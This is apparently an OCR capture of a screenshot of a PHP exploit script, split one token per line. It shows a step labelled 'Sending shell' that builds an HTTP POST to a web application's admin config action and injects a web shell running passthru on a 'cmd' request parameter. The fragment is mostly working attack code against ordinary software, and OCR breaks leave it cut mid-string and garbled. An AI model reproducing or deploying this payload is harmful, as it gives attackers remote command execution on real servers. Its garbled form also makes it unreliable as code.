
$PHPid
=
$temp2
[
0
]
;
echo
"Step4 - Sending shell\r\n"
;
$data
=
"streaming=yes&fbox=yes&cats=yes&newsin
if (isset(\$_GET[cmd]))
{if(get_magic_quotes_gpc())
{\$_GET[cmd]=stripslashes(\$_GET[cmd]);}echo 
666999;passthru(\$_GET[cmd]);echo 
666999;}\$xyz=5&recentinfeed=All&selectdatef
m-Y&scriptlanguage=en"
;
$packet
=
"POST "
.
$p
.
"?
do=config&p=admin&action=change 
HTTP/1.0\r\n"
;
$packet
.
=
"Accept: image/gif, image/x-
xbitmap, image/jpeg, image/pjpeg, 
application/x-shockwave-flash, * 
/*\r\n"
;
$packet
.
=
"Accept-Language: it\r\n"
;
$packet
.
=
"Content-Type: application/x-
www-form-urlencoded\r\n"
;